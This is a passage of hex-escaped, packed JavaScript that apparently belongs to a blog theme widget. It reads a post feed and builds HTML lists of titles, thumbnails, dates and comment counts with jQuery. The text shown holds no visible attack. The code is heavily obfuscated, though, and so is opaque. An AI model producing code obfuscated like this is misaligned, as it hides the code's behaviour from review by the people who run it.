2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x39\x35\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x39\x37\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x39\x39\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x34\x49\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x36\x68\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x78\x5d\x29\x5b\x61\x5b\x36\x69\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x61\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x36\x63\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x33\x53\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x33\x6b\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x3b\x4d\x28\x33\x6b\x21\x3d\x32\x70\x26\x26\x33\x6b\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x36\x62\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x36\x44\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x49\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x65\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x76\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x65\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x65\x3d\x31\x45\x28\x31\x65\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x49\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x47\x5d\x31\x49\x20\x32\x72\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x56\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x56\x3d\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x56\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x69\x26\x26\x28\x56\x3d\x61\x5b\x31\x38\x5d\x2b\x56\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x74\x29\x2b\x61\x5b\x32\x71\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x43\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x58\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x64\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x66\x5d\x2b\x58\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x34\x4c\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x34\x4b\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x6f\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4e\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x59\x5d\x7d\x51\x7b\x55\x2b\x3d\x61\x5b\x34\x44\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x33\x54\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x6f\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4e\x5d\x2b\x31\x6a\x2b\x61\x5b\x36\x78\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x6e\x5d\x3b\x24\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x33\x53\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x56\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x61\x5b\x32\x53\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x61\x5b\x34\x57\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x4d\x28\x33\x6b\x21\x3d\x32\x70\x26\x26\x33\x6b\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x36\x76\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x41\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x49\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x65\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x76\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x65\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x65\x3d\x31\x45\x28\x31\x65\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x49\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x47\x5d\x31\x49\x20\x32\x72\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x56\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x56\x3d\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x56\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x69\x26\x26\x28\x56\x3d\x61\x5b\x31\x38\x5d\x2b\x56\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x74\x29\x2b\x61\x5b\x32\x71\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x43\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x58\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x64\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x66\x5d\x2b\x58\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x34\x4c\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x34\x4b\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x6f\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4e\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x62\x5d\x2b\x56\x2b\x61\x5b\x33\x47\x5d\x7d\x51\x7b\x55\x2b\x3d\x61\x5b\x34\x44\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x33\x54\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x6f\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4e\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x62\x5d\x2b\x56\x2b\x61\x5b\x36\x6b\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x6e\x5d\x3b\x24\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x33\x53\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x56\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x61\x5b\x32\x53\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x61\x5b\x34\x57\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x36\x41\x5d\x29\x